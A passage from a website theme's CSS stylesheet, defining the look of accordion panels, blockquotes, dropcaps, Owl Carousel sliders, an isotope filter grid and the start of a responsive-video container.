	color: #444;
}
.accordion_3 .panel-title a.collapsed .accordion_icon{
	background: #dedede;
	color: #666666;
}
.accordion_3 .panel-title a:hover{
	text-decoration:none;
}
.accordion_3 .panel-title a:hover .accordion_icon {
	color: #FFF;
}
.accordion_3 .accordion_icon:before {
	content: "\002B";
	top: 50%;
	left:50%;
	margin: -10px 0 0 -8px;
	position: absolute;
	width:18px;
	text-align:center;
}

.accordion_3 .panel-title a .accordion_icon:before {
	content: "\2212";
	font-size:20px;
}
.accordion_3 .panel-title a.collapsed .accordion_icon:before {
	content: "\002B";
	font-size:26px;
}

.accordion_4 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_4 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:1px solid #e0e0e0!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_4 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_4 .panel-title a {
	display:block;
	background-color: #f2f2f2;
	border: none;
	padding: 11px 50px 11px 15px;
	position: relative;
	font-size: 14px;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
 
.accordion_4 .panel-title .accordion_icon {
	width: 38px;
	height: 100%;
	position: absolute;
	right: 0px;
	top: 0px;
	text-align: center;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_4 .accordion_icon:before{
	left:50%;
}
.accordion_4 .panel-title a.collapsed {
	color:#444;
}
.accordion_4 .panel-title a.collapsed .accordion_icon {
	background: #666666;
	color: #FFF;
}
.accordion_4 .panel-title a:hover {
 	text-decoration:none;
}
.accordion_4 .panel-title a.collapsed:hover .accordion_icon{

}
 
.accordion_4 .panel-title a .accordion_icon:before {
	content: " ";
	top: 50%;
	margin: -2px 0 0 -4px;
	position: absolute;
	width: 8px;
	height: 8px;
	border-bottom: 1px solid #FFF;
	border-right: 1px solid #FFF;
	transform: rotate(-135deg);
	-ms-transform: rotate(-135deg); /* IE 9 */
	-moz-transform: rotate(-135deg); /* Firefox */
	-webkit-transform: rotate(-135deg); /* Safari and Chrome */
	-o-transform: rotate(-135deg); /* Opera */
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}
.accordion_4 .panel-title a.collapsed .accordion_icon:before {
	margin: -6px 0 0 -4px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

.accordion_5 .panel-default{
	border:none;
	box-shadow:none;
}
.accordion_5 > .panel-default > .panel-heading{
	padding:0px;
	background-color:#ebebeb;
}
.accordion_5 .panel-title a {
	font-size:15px;
	color:#FFF;
	font-weight:normal;
	display:block;
	padding: 13px 15px;
	position:relative;
	background-color:#ed474a;
	border:none;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_5 .panel-title a:hover {
	text-decoration:none;
}
.accordion_5 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_5 .panel-title a.collapsed{
	background-color:#ebebeb;
	color:#444444;
}
.accordion_5 .panel-title a:before{
	content:"-";
	position:absolute;
	top:50%;
	right:15px;
	margin:-9px 0 0 0 ;
	font-size:20px;
	font-weight:normal;
	font-family:Arial, Helvetica, sans-serif;
}
.accordion_5 .panel-title a.collapsed:before{
	content:"+";
}
.accordion_5 .panel-default,
.accordion_5 .panel-default > .panel-heading + .panel-collapse .panel-body{
	border-top:none!important;
}
 
.accordion_5 .panel-default .panel-collapse .panel-body{
	border-left:1px solid #ed474a!important;
	margin:20px 30px;
	padding:5px 20px;
} 


.accordion_6 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_6 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:none!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_6 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_6 .panel-title a {
	display:block;
	background-color: #e8e8e8;
	border: none;
	padding: 15px 0px 15px 60px;
	position: relative;
	font-size: 15px;
	color:#2e2e2e;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
.accordion_6 .panel-title a .accordion_icon{
	background: #ed474a;
	width: 45px;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	color: #FFF;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_6 .panel-title a.collapsed{
	color: #444;
}
.accordion_6 .panel-title a.collapsed .accordion_icon{
	background: #ed474a;
}
.accordion_6 .panel-title a:hover{
	text-decoration:none;
}
.accordion_6 .panel-title a:hover .accordion_icon {
	color: #FFF;
}
.accordion_6 .accordion_icon:before {
	content: "\002B";
	top: 50%;
	left:50%;
	margin: -10px 0 0 -8px;
	position: absolute;
	width:18px;
	text-align:center;
}

.accordion_6 .panel-title a .accordion_icon:before {
	content: "\2212";
	font-size:20px;
}
.accordion_6 .panel-title a.collapsed .accordion_icon:before {
	content: "\002B";
	font-size:26px;
}


/*quotes*/
mark, .mark{
	padding:0;
}

.quotes_1 blockquote {
	background: #fbfbfb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_1 blockquote p {
	text-indent: 0px;
	color: #8f8f8f;
}

.quotes_1 blockquote small {
	position: static;
	color: #5e5e5e;
	padding: 20px 0 0;
}

.quotes_1 blockquote span.mark {
	font-size: 20px;
	position: absolute;
	top: 25px;
	left: 20px;
	line-height: normal;
	font-family: Tahoma, Geneva, sans-serif!important;
	font-style: italic!important;
}

*+html .quotes_1 blockquote span.mark {
	text-indent: -15px!important;
}

.quotes_2 blockquote {
	background: #FFF;
	border: 1px solid #ebebeb;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_2 blockquote p {
	text-indent: 20px;
	position: relative;
	z-index: 1;
	color: #8f8f8f;
	text-indent: 4em;
}

.quotes_2 blockquote small {
	position: static;
	color: #5e5e5e;
	padding: 20px 0 0;
	text-align: right;
}

.quotes_2 blockquote span.mark {
	font-size: 120px;
	position: absolute;
	top: -15px;
	left: 10px;
	color: #d2d2d2;
	line-height: normal;
	z-index: 0;
	font-family: Tahoma, Geneva, sans-serif!important;
	font-style: italic!important;
	text-indent: 0px!important;
}

*+html .quotes_2 blockquote span.mark {
	text-indent: -75px!important;
	top: -5px;
}

.quotes_3 blockquote {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	color: #FFF;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_3 blockquote p {
	text-indent: 30px;
	color: #FFF;
}

.quotes_3 blockquote small {
	position: static;
	color: #FFF;
	padding: 20px 0 0;
	text-align: right;
}

.quotes_3 blockquote span.mark {
	font-size: 84px;
	position: absolute;
	top: 8px;
	left: 25px;
	color: #FFF;
	line-height: normal;
	font-family: Arial, Helvetica, sans-serif!important;
}

*+html .quotes_3 blockquote span.mark {
	text-indent: -55px!important;
	top: 10px;
}

.quotes_4 blockquote {
	background: #FFF;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 00px;
	margin: 0 0 8px;
}

.quotes_4 blockquote p {
	text-indent: 45px;
	color: #8f8f8f;
}

.quotes_4 blockquote small {
	position: static;
 	padding: 20px 0 0;
}

.quotes_4 blockquote span.mark {
	font-size: 103px;
	position: absolute;
	top: -2px;
	left: -10px;
	color: #d2d2d2;
	line-height: normal;
	font-family: Georgia, "Times New Roman", Times, serif!important;
	font-style: italic!important;
}

*+html .quotes_4 blockquote span.mark {
	text-indent: -55px!important;
	top: 0px;
}

/*dropcaps*/

.dropcaps_1 {
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	float: left;
	font-size: 45px;
	color: #666666;
}

.dropcaps_2 {
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	float: left;
	font-size: 45px;
	color: #ed474a;
}

.dropcaps_3 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #666666;
	background: #f2f2f2;
}

.dropcaps_4 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #ed474a;
	background: #f2f2f2;
}

.dropcaps_5 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.dropcaps_6 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #ed474a;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.dropcaps_7 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #2e2e2e;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.dropcaps_8 {
	width: 84px;
	height: 84px;
	line-height: 84px;
	margin: 10px 15px 0px 0px;
	text-align: center;
	float: left;
	font-size: 70px;
	color: #FFF;
	background: #2e2e2e;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}


/*Core Owl Carousel CSS File*/

/* clearfix*/
.carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
} 
/* display none until init */
.carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.carousel .owl-item{
	float: left;
}
.carousel .owl-pagination {
	text-align:center;
	padding:20px 0 0;
	position:absolute;
	top:100%;
	left:2;
	width:100%;
}
.carousel .owl-page{
	cursor: pointer;
	width:21px;
	height:21px;
	border:2px solid #2e2e2e;
	margin:0 5px;
	display:inline-block;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}

.carousel .owl-page.active{
 }

.carousel .owl-buttons .owl-prev,
.carousel .owl-buttons .owl-next{
	position:absolute;
	left:-30px;
	top:50%;
	width:34px;
	height:34px;
	line-height:34px;
	font-size:0px;
	text-align:center;
	cursor:pointer;
	margin:-17px 0 0 0;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.carousel .owl-buttons .owl-next{
	left:auto;
	right:-30px;
}

.carousel .owl-buttons .owl-prev:before,
.carousel .owl-buttons .owl-next:before{
	content:"";
	border-left:2px solid #2e2e2e;
	border-bottom:2px solid #2e2e2e;
	width:8px ;
	height:8px;
	position:absolute;
	top:50%;
	left:50%;
	margin:-3px 0 0 -3px;
	font-size:20px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-moz-transform:rotate(45deg); 
	-webkit-transform:rotate(45deg);
	-o-transform:rotate(45deg);}

.carousel .owl-buttons .owl-next:before{
	border-left:none;
	border-right:2px solid #2e2e2e;
	margin-left:-4px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); 
	-moz-transform:rotate(-45deg); 
	-webkit-transform:rotate(-45deg); 
	-o-transform:rotate(-45deg); }
}
.carousel {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.carousel .owl-buttons .owl-prev:hover,
.carousel .owl-buttons .owl-next:hover{
}
.carousel .owl-buttons .owl-prev:hover:before{
}
.carousel .owl-buttons .owl-next:hover:before{
	border-left:none;
}

.carousel .grabbing { 
    cursor:url(../images/grabbing.png) 8 8, move;
}

.carousel  .owl-wrapper,
.carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.carousel{
	display:none;
} 
.carousel img {
	max-width:100%;
}

@media only screen and (max-width: 767px) {
.carousel .owl-buttons .owl-prev{
	left:0px;
}
.carousel .owl-buttons .owl-next{
	left:auto;
	right:0px;
}
}

.carousel_1 .item {
	text-align:center;
	padding:0 5px;
}

.carousel_1 .ico{
	width:68px;
	height:68px;
	background:#2e2e2e;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	text-align:center;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	margin:auto;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}


.carousel_1 .ico .glyphicons,
.carousel_1 .ico .socia{
	width:60px;
	height:59px;
	line-height:60px;
	background:#2e2e2e;
	display:block;
	color:#FFF;
	font-size:20px;
	border:4px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.carousel_1 h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 10px 0;
}
.carousel_1 a.Button_normal{
	margin:10px 0 0 ;
}

.carousel_1 .item:hover .ico{
 }


.carousel_1 .item:hover .ico .glyphicons,
.carousel_1 .item:hover .ico .socia{
	border:4px solid #FFF;
}
.carousel_1 .item:hover a.Button_normal{
}
.carousel_1 .item:hover h3  {
}

.carousel_2,
.carousel_4{
	margin-bottom:50px;
}

.carousel_2 .owl-buttons .owl-prev,
.carousel_2 .owl-buttons .owl-next,
.carousel_4 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-next{
	width:41px;
	height:65px;
	margin-top:-33px;
	border:none;
	background-color:#000;
	background-color:rgba(0,0,0,0.8);
	border-radius:			0;
	-moz-border-radius:		0;
	-webkit-border-radius:	0;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_2 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-prev{
	left:0;
}
.carousel_2 .owl-buttons .owl-next,
.carousel_4 .owl-buttons .owl-next{
	right:0;
}
.carousel_2 .owl-buttons .owl-prev:before,
.carousel_2 .owl-buttons .owl-prev:hover:before,
.carousel_4 .owl-buttons .owl-prev:before,
.carousel_4 .owl-buttons .owl-prev:hover:before{
	border-left:2px solid #FFF!important;
	border-bottom:2px solid #FFF!important;
	margin:-5px 0 0 -3px;
	width:12px ;
	height:12px;
}
.carousel_2 .owl-buttons .owl-next:before,
.carousel_2 .owl-buttons .owl-next:hover:before,
.carousel_4 .owl-buttons .owl-next:before,
.carousel_4 .owl-buttons .owl-next:hover:before{
	border-right:2px solid #FFF!important;
	border-bottom:2px solid #FFF!important;
	margin:-5px 0 0 -7px;
	width:12px ;
	height:12px;
}
.carousel_2 .owl-buttons .owl-prev:hover,
.carousel_2 .owl-buttons .owl-next:hover,
.carousel_4 .owl-buttons .owl-prev:hover,
.carousel_4 .owl-buttons .owl-next:hover{
	border:none!important;
}

.carousel_2 .owl-item {
	position:relative;
	overflow:hidden;
}
.carousel_2 .owl-item .carousel_content {
	position:absolute;
	top:0px;
	left:-30%;
	width:30%;
	height:100%;
	z-index:10;
	padding:30px;
	color:#FFF;
	opacity:0;
	transition: 		all 200ms ease-out 0ms ;
	-moz-transition: 	all 200ms ease-out 0ms; /* Firefox 4 */
	-webkit-transition: all 200ms ease-out 0ms; /* Safari and Chrome */
	-o-transition: 		all 200ms ease-out 0ms; /* Opera */
	-ms-transition: 	all 200ms ease-out 0ms; /* IE9? */
}
.carousel_2 .owl-item.synced .carousel_content,
.carousel_2 .owl-item.synced .carousel_content.text_left {
	top:0px;
	left:0px;
	opacity:1;
	transition: 		all 400ms ease-out 800ms ;
	-moz-transition: 	all 400ms ease-out 800ms; /* Firefox 4 */
	-webkit-transition: all 400ms ease-out 800ms; /* Safari and Chrome */
	-o-transition: 		all 400ms ease-out 800ms; /* Opera */
	-ms-transition: 	all 400ms ease-out 800ms; /* IE9? */
}

.carousel_2 .owl-item .carousel_content.text_right {
	left:auto;
	right:-30%;
	width:30%;
	height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_right {
	left:auto;
	right:0;
}
.carousel_2 .owl-item .carousel_content.text_top {
	left:0;
	top:-100%;
	width:100%;
	height:auto;
	max-height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_top{
	left:0;
	top:0;
}
.carousel_2 .owl-item .carousel_content.text_bottom {
	left:0;
	top:auto;
	bottom:-100%;
	width:100%;
	height:auto;
	max-height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_bottom{
	left:0;
	top:auto;
	bottom:0;
}

.carousel_2 .owl-item .carousel_content h3 {
	color:#FFF;
}
.carousel_2 .owl-item .carousel_content:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000;
	filter:alpha(opacity=50);
	opacity:0.5;
	z-index:-1;
}
@media only screen and (min-width: 768px) and (max-width: 979px) {
	.carousel_2 .owl-item .carousel_content{
		padding:15px;
	}
	.carousel_2 .owl-item .carousel_content.text_left {
		left:-35%;
		width:35%;
	}
	.carousel_2 .owl-item .carousel_content.text_right {
		right:-35%;
		width:35%;
	}

}
 @media only screen and (max-width: 767px) {
	.carousel_2 .owl-pagination{
		bottom:3px;
	}
	.carousel_2 .owl-item .carousel_content.text_left{
		height:auto;
		top:auto;
		padding:8px 15px;
		width:auto;	
	}
	.carousel_2 .owl-item .carousel_content.text_right{
		height:auto;
		top:auto;
		bottom:0px;
		padding:8px 15px;
		width:auto;	
	}
	.carousel_2 .owl-item .carousel_content.text_top,
	.carousel_2 .owl-item .carousel_content.text_bottom{
		padding:8px 15px;
	}
	.carousel_2 .owl-item .carousel_content p{
		display:none;
	}
	.carousel_2 .owl-item .carousel_content h3{
		font-size:13px;
		padding:0;
		margin:0;
	}
}

.carousel_3 {
	margin-bottom:40px;
}
.carousel_3 .item {
	margin:0px 15px ;
	border:1px solid #e4e4e4;
	background:#FFF;
	text-align:center;
	padding-bottom:20px;
	color:#999999;
	margin-bottom:1px;
}
.carousel_3 .item h3 {
	margin:25px 0 5px;
	font-size:15px;
	color:#666666;

}
.carousel_3 .owl-buttons .owl-prev,
.carousel_3 .owl-buttons .owl-next{
	top:100%;
	left:50%;
	margin:20px 0px 0px -40px;
	width:30px;
	height:30px;
	
}
.carousel_3 .owl-buttons .owl-next{
	top:100%;
	left:50%;
	margin:20px -40px 0px 0px;
}

.carousel_3 .pic{
	margin:-1px;
	position:relative;
}
.carousel_3 .pic a img {
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_3  .item:hover .pic a img{
	filter:alpha(opacity=50);
	opacity:0.5;
}
.carousel_3 .pic a:after{
	content:"";
	width:64px;
	height:64px;
	position:absolute;
	top:50%;
	left:50%;
	margin:-32px 0 0 -32px;
	background:url(../images/carousel_ico.png) no-repeat center center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_3 .item:hover .pic a:after{
	filter:alpha(opacity=100);
	opacity:1;
}
 

.carousel_4{
	margin-bottom:60px;
}
.carousel_4 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-next{
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4:hover .owl-buttons .owl-prev,
.carousel_4:hover .owl-buttons .owl-next{
	filter:alpha(opacity=100);
	opacity:1;
}
.carousel_4 .item {
	text-align:center;
	margin:auto 10px;
	position:relative;
	overflow:hidden;
}
.carousel_4 .sliding {
	position:absolute;
	background-color:#000;
	background-color:rgba(0,0,0,0.7);
	top:100%;
	left:0px;
	margin-top:-50px;
	text-align:center;
	height:100%;
	padding:0px 15px;
	color:#FFF;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4 .sliding h3 {
	color:#FFF;
	font-size:15px;
	padding:10px 0 3px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4 .sliding a,
.carousel_4 .sliding a:link,
.carousel_4 .sliding a:active,
.carousel_4 .sliding a:visited {
	color:#FFFFFF;
	font-size:14px;
	text-decoration:none 
}
.carousel_4 .sliding a:hover {
	color:#FFFFFF;
	text-decoration: none
}

.carousel_4 .item:hover .sliding {
	top:0;
	margin-top:0;
	filter:alpha(opacity=95);
	opacity:0.95;
}
.carousel_4 .item:hover .sliding h3 {
	margin-top:5%;
}

.carousel_5 .item {
	margin:auto 15px;
	position:relative;
	overflow:hidden;
}
.carousel_5 h3{
	padding:16px 0px 12px;
	margin:0;
	font-size:16px;
	color:#F3d3f40;
	font-weight:normal;
}
.carousel_5 .but {
	background-color:#ed474a;
	padding:8px 20px;
	color:#FFF;
	display:inline-block;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_5 .but:hover {
	background-color:#4d4d4d;
}
.carousel_5 .owl-buttons .owl-prev,
.carousel_5 .owl-buttons .owl-next{
	background-color:#dcdcdc;
	height:60px;
	width:60px;
	border:none!important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_5 .owl-buttons .owl-prev:hover,
.carousel_5 .owl-buttons .owl-next:hover{
	background-color:#ed474a;
	border:none!important;
}
.carousel_5 .owl-buttons .owl-prev:before{
	border-left:3px solid #686868;
	border-bottom:3px solid #686868;
	width:9px;
	height:9px;
}
.carousel_5 .owl-buttons .owl-prev:hover:before{
	border-left:3px solid #FFF!important;
	border-bottom:3px solid #FFF!important;
}
.carousel_5 .owl-buttons .owl-next:before{
	border-right:3px solid #686868;
	border-bottom:3px solid #686868;
	width:9px;
	height:9px;
}
.carousel_5 .owl-buttons .owl-next:hover:before{
	border-right:3px solid #FFF!important;
	border-bottom:3px solid #FFF!important;
}

.carousel_6 .item{
	text-align:center;
}
.carousel_6 .item img{
	opacity:0.7;
}
.carousel_6 .item:hover img{
	opacity:1;
}
.carousel_6 .owl-buttons .owl-prev,
.carousel_6 .owl-buttons .owl-next{
	border:none !important;
}
.carousel_6 .owl-buttons .owl-next{
	right:-30px;
}
.carousel_6 .owl-buttons .owl-prev:before,
.carousel_6 .owl-buttons .owl-next:before{
	border-bottom:4px solid #ffffff !important;
    border-left:4px solid #ffffff !important;
	height:14px;
	width:14px;
	margin:-7px 0 0 -5px;
}
.carousel_6 .owl-buttons .owl-next:before{
	border-left:none  !important;
	border-right:4px solid #ffffff !important;
	margin-left:-10px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
.carousel .owl-buttons .owl-next{
	right:0
}
.carousel_6 .owl-buttons .owl-prev{
	left:0;
}
.carousel_6 .owl-buttons .owl-next{
	right:0;
}
}


@media only screen and (min-width: 1200px) {
	.carousel_5 .owl-buttons .owl-prev{
		left:-80px;
	} 
	.carousel_5 .owl-buttons .owl-next{
		right:-80px;
	}
}
@media only screen and (max-width: 767px) {
	.carousel_6 .owl-buttons .owl-next{
		right:0;
	}
}


/* ---- combination filters ---- */
.isotope_grid{
	width:100%;
	overflow:hidden;
	position:relative;
}
/* Portfolios bug*/
.portfolio_block.isotope {
	width:auto;
}

.isotope_grid .isotope_main {
	width:100%;
	overflow:hidden;
	position:relative;
}

.isotope_grid .isotope_item {
  width:200px;
  margin: 0px;
  position:absolute;
  left:0;
  top:0;
  overflow:hidden;
}
.isotope_grid .isotope_item .pic_box img{
	width:100%
}
.isotope_grid .isotope_item > div {
	margin:0;
}

.isotope_grid .isotope_group{
	text-align:center;
	padding:10px 0 40px;
}
.isotope_grid .isotope_group a{
	margin:0px 3px 5px;
	padding:10px 35px;
	color:#555555;
	font-size:13px;
	background-color:#e1e1e1;
	text-decoration:none;
	display:inline-block;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.isotope_grid .isotope_group a:hover,
.isotope_grid .isotope_group a.active {
	background-color:#ed474a;
	color:#FFF;
	text-decoration:none;
}
.isotope_grid .isotope_item .photo_box .shade{
	background-color:#ed474a;
}
.isotope_grid .photo_box:hover .shade {
	filter: alpha(opacity=90);
	opacity: 0.9;
}
.isotope_grid .isotope_item .photo_box .ico span{
	background-color:transparent;
	border:1px solid #FFF;
}
.isotope_grid .isotope_item .photo_box {
	letter-spacing:1px;
}
.isotope_grid .isotope_item .photo_box h3 {
	font-size:18px;
	font-weight:normal;
	letter-spacing:3px;
}
/*responsive-video*/
.responsive-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; 
	height: 0; 
	overflow: hidden;
	z-index:0;
}
 
.responsive-video iframe,
